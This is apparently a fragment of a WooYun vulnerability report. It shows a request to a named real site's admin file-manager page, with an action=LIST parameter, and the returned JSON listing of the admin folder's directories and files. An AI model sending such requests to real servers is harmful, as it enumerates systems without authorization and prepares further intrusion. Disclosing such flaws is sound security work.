 test9.shipol.com.cn/Admin/fileManage.aspx?action=LIST&value1=~%2Fadmin%2F&value2=
var GetList = {"Directory":[{"Name":"A","LastModify":"3/11/2013 10:53:08 AM"}, {"Name":"adManage","LastModify":"3/11/2013 10:52:50 AM"},
{"Name":"B","LastModify":"3/11/2013 10:52:48 AM"}, {"Name":"BType","LastModify":"3/11/2013 10:52:45 AM"}, {"Name":"comment","LastModify":"3/11/2013 10:52:45 AM"},
{"Name":"paperName","LastModify":"3/11/2013 10:52:45 AM"}, {"Name":"score","LastModify":"3/11/2013 10:52:26 AM"}, {"Name":"sysLog","LastModify":"3/11/2013 10:52:26
AM"}],"File":[{"Name":"Add.aspx","Size":"3.91KB","LastModify":"8/5/2009 2:21:41 PM"}, {"Name":"Admin.aspx","Size":"2.10KB","LastModify":"8/5/2009 2:21:41 PM"},
{"Name":"AdminEdit.aspx","Size":"4.36KB","LastModify":"8/5/2009 2:21:41 PM"}, {"Name":"checkUserName.aspx","Size":"129B","LastModify":"2/9/2009 9:26:46 AM"},
{"Name":"Code.aspx","Size":"447B","LastModify":"10/11/2008 9:21:49 AM"}, {"Name":"Default.aspx","Size":"2.54KB","LastModify":"4/17/2009 10:38:52 AM"},
{"Name":"err.htm","Size":"922B","LastModify":"8/13/2009 3:54:52 PM"}, {"Name":"fileManage.aspx","Size":"131B","LastModify":"3/23/2009 12:04:44 PM"},
{"Name":"global.asa","Size":"5.25KB","LastModify":"7/16/2015 11:22:37 AM"}, {"Name":"HsortWebExplorer.aspx","Size":"5.04KB","LastModify":"4/10/2009 3:05:06 PM"},
{"Name":"index_menu.htm","Size":"10.56KB","LastModify":"8/13/2009 4:09:30 PM"}, {"Name":"Info.aspx","Size":"15.03KB","LastModify":"8/6/2009 1:07:07 PM"},
{"Name":"login1.aspx","Size":"11.08KB","LastModify":"8/11/2009 12:58:06 PM"}, {"Name":"sysConfig.aspx","Size":"15.17KB","LastModify":"3/18/2009 11:33:48 AM"},
{"Name":"sysExists.aspx","Size":"469B","LastModify":"10/15/2008 10:43:27 AM"}]}
www.wooyun.org